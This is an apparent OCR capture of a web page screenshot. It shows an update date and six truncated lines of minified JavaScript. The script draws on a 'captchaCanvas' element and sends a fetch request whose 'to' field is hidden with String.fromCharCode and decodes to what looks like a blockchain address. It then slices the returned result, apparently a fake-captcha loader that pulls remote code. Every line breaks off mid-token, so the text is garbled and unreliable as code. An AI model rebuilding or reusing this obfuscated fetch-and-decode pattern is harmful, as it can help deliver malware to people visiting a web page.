
Update date:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),